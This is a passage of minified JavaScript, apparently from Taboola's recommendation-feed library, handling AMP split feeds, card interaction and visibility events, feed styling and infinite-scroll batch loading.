i=TRC.TrcCache.extractKey(this.reqForCacheKey);this.trcCache&&this.trcCache.enableCacheViaStorageFlag(),r.trc.vl.splice(0,t+1),this.trcCache&&this.trcCache.cacheResponse(i,r)}handlePubCardInResponse(e,t){const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS),i=parseInt(TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),10);i===parseInt(this.feedContainerNum,10)&&TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,i+1);const o=t+1+this.oldSyncFi;-1===r.indexOf(o)&&this.currentAmpFrameNum<=this.feedContainerNum&&r.push(o),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,r),this.currentAmpFrameNum=r.length+1,TRC.currentAmpFrameNum=this.currentAmpFrameNum,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.CURRENT_AMP_FRAME_NUM,this.currentAmpFrameNum),TRC.keyWriting=!0,this.cacheLeftoverCards(e,t),this.shouldBreakForAMPSplitFeed=!0}updateFeedIndexAndBatch(e){let t,r;this.oldSyncFi=this.syncFi,t=Number(this.oldSyncFi)+e.trc.vl.length;const i=Object.keys(e.trc.f),o=i[0];this.syncFb=parseInt(e.trc.f[o].nb,10),!0===e.cached&&(t-=r=e.trc.vl.length),this.syncFi=t,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FI,t),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FB,this.syncFb)}copyReqToReqForCacheKey(e){this.reqForCacheKey={},__trcCopyProps(e,this.reqForCacheKey)}static getPlacementId(e){return e&&e.placement?e.placement.split("|").pop().trim():""}detectDuplicateCards(t){const r=e.getPlacementId(t);null!==this.ampSplitFeedCache.getCacheData(r)?__trcError("Duplicate Card Index In AMP Split Feed"):this.ampSplitFeedCache.cacheData(r,!0)}detectSkippedCard(t){const r=e.getPlacementId(t),i=r.split(" "),o=i[0],n=i[1];if(isNaN(n))return void __trcError("Card name doesn't contain numeric index In AMP Split Feed");const a=`${o} ${parseInt(n,10)-1}`;n>1&&null===this.ampSplitFeedCache.getCacheData(a)&&__trcError("Card(s) Skipped In AMP Split Feed")}initParametersForSplitFeedFrames(){const e=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FI),t=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FB);this.syncFi=null===e?null:parseInt(e,10),this.syncFb=null===t?null:parseInt(t,10);const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_VIEW_ID);null===r?this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_VIEW_ID,TRC.pageManager.getPageData()):TRC.syncViewID=r;let i=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS);i||(i=[],this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,i)),this.currentAmpFrameNum=i.length+1}checkAMPSplitFeedFlagsAndInit(e,t){this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.sentIframeLoadFailed=!1,this.attemptCounter=0,this.MAX_ATTEMPTS=20,!this.nextIframeToLoad&&this.firstIframe&&(this.nextIframeToLoad="1",TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,this.nextIframeToLoad)),this.nextIframeToLoad!==this.feedContainerNum?this.timeoutID=setTimeout(this.delayInit.trcBind(this,e,t),300):(this.didInit=!0,t(e))}static sendIframeLoadFailed(e){TRC.pConsole("errors","error","AMP split feed iframe",e,"blocked from out of order loading")}delayInit(t,r){try{this.attemptCounter++,!this.sentIframeLoadFailed&&this.attemptCounter>=this.MAX_ATTEMPTS&&(e.sendIframeLoadFailed(TRC.feedContainerNum),this.sentIframeLoadFailed=!0),this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.nextIframeToLoad===TRC.feedContainerNum?(this.didInit=!0,clearTimeout(this.timeoutID),r(t)):this.timeoutID=setTimeout(this.delayInit.trcBind(this,t,r),300)}catch(e){__trcError("AMP split feed - error in delaying iframe init",e)}}initAmpSplitFeedIframe(e){this.trcManager.trcCache&&this.trcManager.trcCache.reloadCache(),this.ampSplitFeedCache=new TRC.KeyValueCache({cacheName:"trc_amp_split_feed_cache",noTtl:!0}),this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}static getAmpSplitFeedManager(e){const t=TRC.pageManager.sessionStorageIsSupported();return TRC.util.isTrue(e)&&!t?TRC.AmpSplitFeedManagerNoStorage:TRC.AmpSplitFeedManager}}class t extends e{constructor(e,r){super(e,r),this.cache={},r||t.hideContainer()}static hideContainer(){window.context&&window.context.requestResize(1,1).catch(()=>{__trcWarn("AmpSplitFeedManagerNoStorage: resize request rejected")})}checkAMPSplitFeedFlagsAndInit(e,t){if(this.didInit=!0,this.firstIframe)return t(e)}initAmpSplitFeedIframe(e){this.ampSplitFeedCache={cacheData:(e,t)=>{this.cache[e]=t},getCacheData:e=>void 0===this.cache[e]?null:this.cache[e]},this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}handlePubCardInResponse(){this.shouldBreakForAMPSplitFeed=!0}}TRC.AmpSplitFeedManager=e,TRC.AmpSplitFeedManagerNoStorage=t})(),(()=>{const e="card-available",t="card-visible",r="card-interaction",i=["click"];class o{constructor(e,t,r,i){const{feedDynamicParameters:o}=t;this.trcManager=e,this.cardPlacementData=r,this.exactVisibleDistanceThresholdFromTop=o&&o.exactVisibleDistanceThresholdFromTop||this.trcManager.global["exact-visible-distance-threshold-from-top"]||200,this.listenToCardInteractionEvents(i)}sendEvent(e,t){TRC.TrcEventsLogger.sendPlacementEvent(this.trcManager,this.cardPlacementData,e,t)}handleRenderedCard(t){t.style.position="relative",this.sendEvent(e),this.observeCardVisibility(t)}listenToCardInteractionEvents(e){i.forEach(t=>{TRC.dom.on(e,t,this.sendCardInteractionEvent.trcBind(this,t)),"click"===t&&e.querySelector("iframe")&&TRC.dom.on(window,"blur",this.checkIfCardIFrameClickedAndLog.trcBind(this,e))})}checkIfCardIFrameClickedAndLog(e){const{activeElement:t}=document;t&&"iframe"===t.tagName.toLowerCase()&&(t===e||e.contains(t))&&this.sendCardInteractionEvent("click")}sendCardInteractionEvent(e){const t={id:Date.now(),type:e},i={d:JSON.stringify(t)};this.sendEvent(r,i)}observeCardVisibility(e){const r={targetElement:e,enableDelayedVisibilityCheck:!0,exactVisibleThresholdFromTop:this.exactVisibleDistanceThresholdFromTop,onTrigger:this.sendEvent.trcBind(this,t,null)};TRC.intersections.isInViewPort(r)}}TRC.CardEventsManager=o})(),(()=>{const e="tbl-feed-container",t="tbl-feed-card",r="tbl-feed-full-width",i="tbl-feed-partial-width",o="tbl-feed-abp",n="data-feed-container-num",a="data-feed-main-container-id",s="data-parent-placement-name",l="data-pub-lang",c={FULL_WIDTH:"FULL_WIDTH",PARTIAL_WIDTH:"PARTIAL_WIDTH"};class d{constructor(e,t,r){const i=__trcCopyProps(r,{});this.trcManager=e,this.container=t.container,this.origContainer=this.container,this.mainContainerId=this.container.id,this.mainContainerPlacement=t.placement,this.numContainers=1,this.testData=e.testData,this.experimentsData=e.experimentsData,this.experimentsHash=e.experimentsHash,this.options=r,this.numPendingPublisherCards=0,this.layout=r.mobileLayout||r.feedUi&&r.feedUi.layout,this.shouldDisableScopeCss=this.trcManager.global["disable-scope-feed-css"],this.firstCardRequestId=t.firstCardRequestId,this.unifiedPlacement=t.unifiedPlacement,this.feedInViewPort=!1,r.wasWidget&&(this.widgetToFeedHelper=new TRC.WidgetToFeedHelper(this,e,r.hasFeedUI)),r.videoSingleManager&&this.loadVideoSingleManager(t,e,r),!1!==r.hasFeedUI&&TRC.dom.injectStyle(this.createCss(r),null),i.afterPlacementContainerCreated=d.addFeedCardAttributes.trcBind(this),i.itemsParentContainerSelector=`[${a}="${this.mainContainerId}"]`,this.infiniteScrollEngine=new TRC.InfiniteScrollEngine(e,t,i),this.publisherCardsManager=new TRC.PublisherCardsManager(this,e,t,r);const o=d.getFeedConfig(r,"footerOverlayConfig","footerOverlay");o&&TRC.ModuleLoader.load("feed-footer-overlay",TRC.FooterOverlay,()=>{this.footerOverlay=new TRC.FooterOverlay(e,o)}),TRC.isAMPSplitFeed&&(this.numContainers=this.trcManager.ampSplitFeedManager.feedContainerNum),this.setMainContainerCssClassesAndAttributes(this.container,r),this.listenToCardContentReady(),this.header=this.createHeader(r.feedUi),TRC.Heatmap.isEnabled(this.trcManager)&&(this.heatmap=new TRC.Heatmap(e),TRC.dom.on(this.container,"click",e=>{this.heatmap.captureAndSendClickData(e)})),this.observeFeed()}handlePlacement(e){const t=e.trcResponse&&e.trcResponse.spl,r=e.trcResponse&&e.trcResponse.pcp,i=e.trcResponse&&e.trcResponse.scac?null:this.infiniteScrollEngine.numPlacements;return t?(this.infiniteScrollEngine.handlePlacement(e),this.publisherCardsManager.registerPublisherCardForHandling(e),void this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t)):(TRC.isAMPSplitFeed&&(this.trcManager.ampSplitFeedManager.detectDuplicateCards(e),this.trcManager.ampSplitFeedManager.detectSkippedCard(e)),r?TRC.isAMPSplitFeed?void this.stopScrolling():(this.publisherCardsManager.registerPublisherCardForHandling(e),this.infiniteScrollEngine.numPlacements++,void this.numPendingPublisherCards++):(this.numPendingPublisherCards>0&&(this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t),this.numPendingPublisherCards=0),this.infiniteScrollEngine.handlePlacement(e),this.trcManager["after-card-created"](e,i,this),void TRC.CustomModulesManager.runHook("after-card-created",this.mainContainerPlacement,this,e,i,this)))}stopScrolling(){this.infiniteScrollEngine.stopScrolling()}setIsAllowedToRequestMoreContent(e){this.infiniteScrollEngine.setIsAllowedToRequestMoreContent(e)}updateNextBatchNumber(e){this.infiniteScrollEngine.updateNextBatchNumber(e)}setMainContainerCssClassesAndAttributes(t,d){const p=[e];switch(this.layout){case c.FULL_WIDTH:p.push(r);break;case c.PARTIAL_WIDTH:p.push(i)}d.feedUi&&d.feedUi.cardFrame&&p.push(`tbl-feed-frame-${d.feedUi.cardFrame}`),TRC.blocker.blockedState>0&&p.push(o),TRC.dom.addClass(this.container,p.join(" ")),this.numContainers>1&&(this.container.id=`${this.mainContainerId}-split-num-${this.numContainers-1}`),t.setAttribute(n,this.numContainers),t.setAttribute(a,this.mainContainerId),t.setAttribute(s,this.mainContainerPlacement),this.trcManager.language&&t.setAttribute(l,this.trcManager.language)}createHeader(e){if(TRC.isAMPSplitFeed&&this.trcManager.ampSplitFeedManager&&1!==Number(this.trcManager.ampSplitFeedManager.feedContainerNum))return;const t=document.createElement("div"),r=document.createElement("div"),i=!(!e||!e.feedHeaderData),o=e&&e.logoPosition&&"NONE"!==e.logoPosition?e.logoPosition:null,n=o?`tbl-logo-${o.toLowerCase()}-position`:"";if(r.className="tbl-feed-header-logo",t.className=` tbl-feed-header ${n}`,t.appendChild(r),TRC.ccpa.renderOnHeaderFeed(t,this.unifiedPlacement,o),i){const r=d.createFeedHeaderTextElement(e.feedHeaderData.headerText);t.className+=" tbl-header-with-text",t.appendChild(r)}return this.container.insertBefore(t,this.container.firstChild),t}static createFeedHeaderTextElement(e){const t=document.createElement("div");return t.className="tbl-feed-header-text",t.innerText=e,t}static addFeedCardAttributes(e,t){e.setAttribute("tbl-feed-card",""),t.isStandaloneVideo&&d.setFeedVideoCardAttribute(e),d.setFeedCardVideoIndication(e,t)}static setFeedCardVideoIndication(e,t){t.trcResponse.nvb&&e.setAttribute("no-vbelow",""),t.trcResponse.nva&&e.setAttribute("no-vabove","")}static setFeedVideoCardAttribute(e){e.setAttribute("tbl-feed-video","")}listenToCardContentReady(){TRC.listen("trcContentReady",this.onTrcContentReady.trcBind(this))}onTrcContentReady(e){const{container:t}=e;if(t&&t.placementData){const{placementData:e}=t;if(!e.isFeedCard)return;this.onCardContentReady(t,e)}}onCardContentReady(e,r){const{style:i,id:o}=e,{trcResponse:n,expandOptions:a}=r;TRC.dom.addClass(e,t),n.cpad&&(i.padding=n.cpad),a&&(e.expandableBox=new TRC.ExpandableBox(this.trcManager,o,a),this.listenToBoxChildIFrameClick())}listenToBoxChildIFrameClick(){this.expandableBoxIFrameClickListener||(this.expandableBoxIFrameClickListener=!0,TRC.dom.on(window,"blur",()=>{const{activeElement:e}=document;e&&TRC.dom.elementMatchesSelector(e,`[${a}="${this.mainContainerId}"] .${t} iframe`)&&TRC.dispatch("expandableBoxChildIFrameClick",{container:TRC.dom.closest(e,` .${t}`)})}))}createCss(e){const t=[];e.feedCss?t.push(e.feedCss.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,`[${a}="${this.mainContainerId}"]`)):t.push(d.getDefaultFeedCSS()),this.isFullWidthMobileFeed(e)&&t.push(this.getMobileFullWidthMarginsCss()),e.feedUi&&t.push(d.getFeedUiCss(e.feedUi,this.mainContainerId)),e.publisherFeedCss&&t.push(e.publisherFeedCss),t.push(e.feedCssOverride);let r=t.join("");return this.shouldDisableScopeCss||(r=d.scopeCss(r,this.mainContainerId)),r}static scopeCss(t,r){return t.replace(new RegExp(`.${e}`,"g"),`[${a}="${r}"]`)}getTestData(){return this.testData}getExperimentsData(){return this.experimentsData}getExperimentsHash(){return this.experimentsHash}static getFeedUiCss(e,t){const r=[],i=e.feedBackgroundColor||e.feedBackground,o=`[${a}="${t}"]`;if(r.push(`${o}[${n}] {background-color: ${i}; padding: ${e.feedPadding};}`),"NONE"===e.logoPosition?r.push(`${o} .tbl-feed-header .tbl-feed-header-logo {display:none;}`):r.push(`${o} .tbl-feed-header {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}`),e.feedHeaderData){const{headerFontSize:t="20px",headerFontFamily:i="Arial, Helvetica, sans-serif",headerColor:n="#000000",headerFontStyle:a="normal"}=e.feedHeaderData;r.push(`${o} .tbl-feed-header .tbl-feed-header-text {font-size: ${t}; color: ${n}; line-height: ${t}; font-family: ${i}; font-weight: ${a}}`)}return r.join("")}getMobileFullWidthMarginsCss(t){const i=t?this.container.parentNode:this.container,o=i.getBoundingClientRect(),a=-1*o.left,s=-1*(document.documentElement.clientWidth-o.width-Math.abs(a));let l=`#${this.container.id}.${e}.${r}`;return(a||s)&&i.offsetParent?(t&&(l+=`[${n}="${t}"]`),`@media screen and (max-width: 480px) {\n                        ${l} {\n                            margin-left: ${a}px;\n                            margin-right: ${s}px;\n                        }\n                    }`):""}static getDefaultFeedCSS(){return`.${e} { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } .${e} .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } .${e} .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } .${e} .tbl-loading-spinner { margin-bottom: 10px; } .${e} .${t} { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } .${e} .${o} { max-width: 770px; margin: 20px auto 0; }/** Mobile CSS Rules **/@media screen and (max-width: 480px) { .${e} { padding: 0; background-color: #ffffff; } .${e} .tbl-feed-header { margin-left: 2px; padding: 5px 0; } .${e} .${t} { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } .${e} .trc_header_ext, .${e} .trc-widget-footer { padding-right: 3px; } }/** End of Mobile CSS Rules **/`}getVideoManagerRequestData(){return{"session-data":TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),req:this.firstCardRequestId}}loadVideoSingleManager(e,t,r){const i=__trcCopyProps(e,{},null),o=__trcCopyProps(r.videoSingleManager,{});o.parentFeedOptions=r,this.videoManager=new TRC.VideoTagLoader(t,o,i,null,this.getVideoManagerRequestData()),this.videoManager.loadVideo()}switchMainContainer(e){this.container=e,this.infiniteScrollEngine.switchMainContainer(this.container)}isFullWidthMobileFeed(e){const t=e.mobileLayout||this.layout;return t===c.FULL_WIDTH}getIsFirstBatch(){return this.infiniteScrollEngine.getIsFirstBatch()}static getFeedConfig(e,t,r){if(e){const i=this.getFeedDynamicParameter(e.feedDynamicParameters,t);return i||e[r]}return null}static getFeedDynamicParameter(e,t){if(e){const r=e[t];if(r)return JSON.parse(r)}return null}observeFeed(){TRC.intersections.observe({targetElement:this.container,onEnter:this.onFeedEnterViewport.trcBind(this),onExit:this.onFeedExitViewport.trcBind(this),rootMargin:"0px"})}onFeedEnterViewport(){this.feedInViewPort=!0,TRC.dispatch("feed-present-in-viewport",!0)}onFeedExitViewport(){this.feedInViewPort=!1,TRC.dispatch("feed-present-in-viewport",!1)}}TRC.Feed=d})(),(()=>{class e{constructor(e){this.trcManager=e,this.feeds={},this.invalidFeedsMap={},this.configs={}}handleFeedCardPlacement(t,r){r.isFeedCard=!0,e.setScaArray(r,t);const i=this.getOrCreateFeed(t),o=i&&i.options,n=o&&TRC.Feed.getFeedDynamicParameter(o.feedDynamicParameters,"feedViewConfig"),a=o&&o.feedView,s=o&&(n||a),l=n&&TRC.util.isFalse(n.isFeedView)?n.isFeedView:s;i&&(l&&(TRC.hasFeedView||this.trcManager.global["disable-feed-view-top-referrer"]||(TRC.hasFeedView=!0),TRC.FeedViewWidgetLoaderManager.loadFeedViewModuleWhenNeeded(),s&&s.enableAEClicks&&(i.enableAEClicks=!0),r.feedViewConfig=s),r.parentFeed=i,r.parentFeed.handlePlacement(r))}getOrCreateFeed(e){const t=e.fpl,r=this.getFeedConfig(t),i=this.feeds[t]||this.createNewFeed(r,t,e);if(window.__trcInfo(JSON.stringify({name:t,nb:r.nb||"",eof:r.eof||"",fti:r.fti||"",vsm:!!r.vsm})),i instanceof TRC.Feed)return r.eof&&i.stopScrolling(),r.nb&&i.updateNextBatchNumber(r.nb),i}createNewFeed(t,r,i){const{uuip:o,ri:n,sca:a}=i,{fcs:s,rooc:l,exm:c}=t,d=e.parseFeedOptionsFromResponse(t);c&&(TRC.util.sendSupplyFeature("EXPLORE_MORE","ADOPTED"),this.trcManager.enableExploreMore(t,r)),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,r);const p=this.trcManager.preloadRequest[r];if(p){if(p.isFeed=!0,!s||(p.container=this.getNewFeedContainer(p.container,r,s,l),p.container))return p.fti=t.fti,p.unifiedPlacement=o,p.firstCardRequestId=n,p.sca=a,this.feeds[r]=new TRC.Feed(this.trcManager,p,d)}else __trcDebug(`'createNewFeed' : placement '${r}' was not in the request - ignore`)}getNewFeedContainer(e,t,r,i){const o="feed",n={container:e,"container-selectors":r,"render-on-orig-container":i},a=this.trcManager.getWidgetContainer(n,o);if(a)return a;this.invalidFeedsMap[t]=!0}getFeedConfig(e){return this.configs&&this.configs[e]?this.configs[e]:{}}hasFeedConflict(e,t){return this.feeds[e]||this.hasFeedTestDataMismatch(t)}hasFeedTestDataMismatch(e){const t=this.feeds[e];if(!t)return!1;if(t.getTestData()!==this.trcManager.testData)return!0;const r=t.getExperimentsHash(),i=this.trcManager.experimentsHash;return r&&!i||!r&&i||r&&i&&r!==i}static setScaArray(e,t){e&&e.globalTrcResponseJSON&&e.globalTrcResponseJSON.sca&&(t.sca=e.globalTrcResponseJSON.sca)}static isExperimentDataEqual(e,t){const r=JSON.stringify(e),i=JSON.stringify(t);return r===i}static parseFeedOptionsFromResponse(e){return{nextBatchDistanceThreshold:e.nbdt,feedCss:e.css,feedCssOverride:e.fcss,publisherFeedCss:e.pfcss,mobileLayout:e.fml,videoSingleManager:e.vsm,feedUi:e.fui,feedNextUp:e.fnu,exploreMore:e.exm,footerOverlay:e.fov,feedDynamicParameters:e.drp,videoDisclosurePosition:e.vdp,uiDesignVersion:e.udv,wasWidget:TRC.util.isTrue(e.ww),firstBatchLazyLoadingEnabled:TRC.util.isTrue(e.fbll),hasFeedUI:void 0===e.hfu||TRC.util.isTrue(e.hfu),hasPreventReachingFooter:TRC.util.isTrue(e.prf),preventReachingFooterData:e.prfd,feedView:TRC.util.isTrue(e.fv)}}static createFeedScriptWidgetData(e,t){return{placement:e,scriptData:t,addWidget:!0}}static createFeedIframe(e,t){return{placement:e,iframeData:t,addWidget:!0,isIframeCard:!0,mode:t.m,mode_name:t.m}}static createPublisherCardData(e,t){return{placement:e,addWidget:!0,publisherCardData:t.pcp}}static createExternalWidgetData(e,t){return{placement:e,externalContainerSelector:t.es}}static isExternalContainerWidget(e){return void 0!==e.es&&null!==e.es}static isFeedScriptWidget(e){return e.fpl&&e.js}static isFeedIframe(e){return e.fpl&&e.ifr}static isPublisherCard(e){return e.fpl&&e.pcp}}TRC.FeedsManager=e})(),(()=>{const e=!!window.taboolaMobile,t=window.taboolaMobile&&window.taboolaMobile.isScrollSwitchEnabled&&window.taboolaMobile.isScrollSwitchEnabled();class r{constructor(r,i,o){this.trcManager=r,this.parentPlacementData=i,this.parentPlacementName=i.placement,this.container=i.container,this.origContainer=this.container,this.parentContainerId=this.container.id,this.afterPlacementContainerCreated=o.afterPlacementContainerCreated,this.nextBatchDistanceThreshold=o.nextBatchDistanceThreshold||2e3,this.numPlacements=1,this.scAdjacencyPlacements=0,this.feedDynamicParameters=o.feedDynamicParameters,this.uiBatchNumberCounter=1,this.isPendingNextBatch=!0,this.numOfConsecutiveFailedRequests=0,this.maxNumOfConsecutiveFailedRequests=this.trcManager.global["feed-max-num-of-consecutive-failed-requests"]||10,this.nbLoaderLayerEnabled=this.trcManager.global["enable-cls-loader-optim"],this.firstBatchLazyLoadingEnabled=o.firstBatchLazyLoadingEnabled,this.isFirstBatchRequest=!0,this.isRequestSent=!0,this.isLoadNextBatchAnchorObserveEnter=!1,this.currentBatchSuccessful=!1,this.enableManualLoadNextBatch=this.trcManager.manualVisibilityTrigger&&this.trcManager.global["enable-manual-visible"]||this.feedDynamicParameters&&this.feedDynamicParameters.manualLoadNextBatch,this.numPlaceholderItems=this.feedDynamicParameters&&this.feedDynamicParameters.numPlaceholderItems||3,this.itemsParentContainerSelector=o.itemsParentContainerSelector||`#${this.parentContainerId}`;const n=this.feedDynamicParameters&&this.feedDynamicParameters.rootSelectorScrollElement||this.trcManager.global["feed-load-next-batch-root-selector"];this.observerRootSelector=n||null,this.observerScrollElement=n&&document.querySelector(n)||window,this.feedObserverLoadNextBatch=this.feedDynamicParameters&&this.feedDynamicParameters.feedObserverLoadNextBatch,this.firstBatchDistanceThresholdFromTop=this.feedDynamicParameters&&this.feedDynamicParameters.firstBatchDistanceThresholdFromTop||this.trcManager.global["first-batch-distance-threshold-from-top"];const a=TRC.util.isTrue(this.trcManager.global["feed-observer-load-next-batch"]);(a||this.feedObserverLoadNextBatch&&!this.enableManualLoadNextBatch)&&(this.isLoadNextBatchUsingObserver=!0),e&&!t&&(this.isLoadNextBatchUsingObserver=!1),this.firstBatchDistanceThresholdFromTop&&!this.enableManualLoadNextBatch&&(this.throttledLoadRestOfBatchScrollHandler=this.loadRestOfBatchScrollHandler.trcBind(this,this.firstBatchDistanceThresholdFromTop).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler)),this.enableManualLoadNextBatch&&(this.lastManualRectsTop=0,this.listenToManualLoadNextBatchEvent()),this.feedDynamicParameters&&this.feedDynamicParameters.enableHistory&&(this.historyManager=new TRC.HistoryManager(r)),this.isLoadNextBatchUsingObserver&&this.createLoadNextBatchObserverAnchorElement();const s=TRC.Feed.getFeedConfig(o,"preventReachingFooterConfig","preventReachingFooterData");this.hasPreventReachingFooter=s&&void 0!==s.enable?TRC.util.isTrue(s.enable):o.hasPreventReachingFooter,s&&this.hasPreventReachingFooter&&TRC.PreventReachingTheFooter.init(this,s),this.listenToTrcResponse(),this.createLoadingIndicator(),this.initMonitoringOfDuplicatedItemsIfNeeded()}loadRestOfBatchScrollHandler(e){const t=this.isNearingStartOfPage(e);this.restOfFirstBatchLoaded||this.isCache?TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler):!this.restOfFirstBatchLoaded&&t&&(this.getNextBatch(),TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler))}createNewNextBatchAnchorObserver(){TRC.dom.off(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId),this.ampFeedResizeListener&&this.ampFeedResizeListener.remove(),this.nextBatchObserverCreator=null,this.isLoadNextBatchAnchorObserveEnter=!1,this.observeNextBatchAnchor()}observeNextBatchAnchor(){if(e&&!t)return;const r=this.getNextBatchDistanceThreshold(),i={rootSelector:this.observerRootSelector,targetElement:this.loadNextBatchAnchorContainer,threshold:[0,.25,.5,.75,1],rootMargin:`0px 0px ${r}px 0px`,onEnter:this.getNextBatch.trcBind(this)};this.loadNextBatchAnchorObserverId=TRC.intersections.observe(i)}createLoadingSpinner(){this.spinnerContainer=document.createElement("div"),this.spinnerContainer.className+="tbl-loading-spinner tbl-hidden",this.container.appendChild(this.spinnerContainer)}createLoadingCardPlaceholder(){this.spinnerContainer=document.createElement("div"),TRC.ModuleLoader.load("feed-card-placeholder",TRC.FeedCardPlaceHolder,()=>{TRC.FeedCardPlaceHolder.createLoadingCardPlaceholder({direction:this.trcManager.direction,container:this.container,cardPlaceholder:this.spinnerContainer,numPlaceholderItems:this.numPlaceholderItems})})}reserveSpaceForLoader(e,t,r){if(this.nbLoaderLayerEnabled)if(t){const e=t.style.getPropertyValue("padding-bottom");t.style.removeProperty("padding-bottom"),r.style.setProperty("padding-bottom",`${e}`,"important")}else{let t;if(e)t=50;else if(TRC.dom.isSmartPhone()){const e=95,r=8;t=this.numPlaceholderItems*e+r}else{const e=173,r=40;t=this.numPlaceholderItems*e+r}r.style.setProperty("padding-bottom",`${t}px`,"important"),this.spinnerContainer.style.setProperty("position","absolute","important")}}createLoadingIndicator(){const e=this.trcManager.global["disable-nb-anim"];if(!e){const e=this.feedDynamicParameters&&"true"===this.feedDynamicParameters.disableLoadingCardsPlaceholder||this.trcManager.global["disable-loading-cards-placeholder"];e?this.createLoadingSpinner():this.createLoadingCardPlaceholder(),this.reserveSpaceForLoader(e,null,this.container)}}createLoadNextBatchObserverAnchorElement(){this.loadNextBatchAnchorContainer=document.createElement("div"),this.loadNextBatchAnchorContainer.className="tbl-batch-anchor",this.container.appendChild(this.loadNextBatchAnchorContainer),this.observeNextBatchAnchor()}stopScrolling(){if(this.preventReachingTheFooter&&this.preventReachingTheFooter.disable(),this.isLoadNextBatchUsingObserver)return this.isAllowedToRequestMoreContent=!1,void TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId);this.enableManualLoadNextBatch?this.isAllowedToRequestMoreContent=!1:TRC.dom.off(this.observerScrollElement,"scroll",this.throttledScrollHandler)}hideLoadingSpinner(){this.spinnerContainer&&-1===this.spinnerContainer.className.indexOf("tbl-hidden")&&TRC.dom.addClass(this.spinnerContainer,"tbl-hidden")}showLoadingSpinner(){this.spinnerContainer&&TRC.dom.removeClass(this.spinnerContainer,"tbl-hidden")}listenToTrcResponse(){let e;e=this.hasPreventReachingFooter?this.onTrcResponsePreventReachingFooterWrapper.trcBind(this):this.onTrcResponse.trcBind(this),TRC.EventsAPI.listen("nocontent",this.onTrcNoContent.trcBind(this)),TRC.listen("trcResponseHandled",e),TRC.listen("resumeFeedRendering",e)}listenToManualLoadNextBatchEvent(){TRC.listen(`visible::${this.parentPlacementName}`,this.manualLoadNextBatchHandler.trcBind(this))}shouldEnableLoadNextBatch(e){const t=e.boundingClientRect.top<this.lastManualRectsTop,r=e.boundingClientRect.top+e.boundingClientRect.height-e.rootBounds.height,i=r<=this.getNextBatchDistanceThreshold();return i&&t}manualLoadNextBatchHandler(e){this.shouldEnableLoadNextBatch(e)&&this.getNextBatch(),this.lastManualRectsTop=e.boundingClientRect.top}isNearingStartOfPage(e){return e<=this.getScrollTop()}getNextBatchDistanceThreshold(){if(!this.isFirstBatchRequest)return this.nextBatchDistanceThreshold;const e=this.firstBatchLazyLoadingEnabled&&this.trcManager.global["feed-first-batch-distance-threshold"]||this.nextBatchDistanceThreshold;return this.trcManager.renderController.isLazyRenderEnabled?this.trcManager.renderController.getBatchThreshold(this,e):e}updateNextBatchNumber(e){this.trcNextBatchNumber=+e}getNextBatch(e){try{this.preventReachingTheFooter&&this.preventReachingTheFooter.lateRenderEnabled&&this.preventReachingTheFooter.handleGetNextBatch();const t={};if(!1===this.isAllowedToRequestMoreContent||this.isPendingNextBatch)return;if(this.isLoadNextBatchUsingObserver){if(!e&&this.isLoadNextBatchAnchorObserveEnter)return;this.isLoadNextBatchAnchorObserveEnter=!0}this.isFirstBatchRequest=!1,this.parentPlacementData.fb=this.trcNextBatchNumber||++this.uiBatchNumberCounter,this.restOfFirstBatchLoaded=!0,this.parentPlacementData.fi=this.numPlacements+this.scAdjacencyPlacements,t[this.parentPlacementName]=this.parentPlacementData,this.isPendingNextBatch=!0,this.showLoadingSpinner(),this.trcManager.dispatchLoadRequest(t),this.isRequestSent=!0}catch(e){__trcError("Failed to load next batch in getNextBatch()",e)}}getScrollTop(){return TRC.dom.getScrollTop(this.observerScrollElement)}static isVideoItemPreviewOn(e,t){return!(e.uimvip!==t.mode&&!e.evip)}handlePlacement(e){const 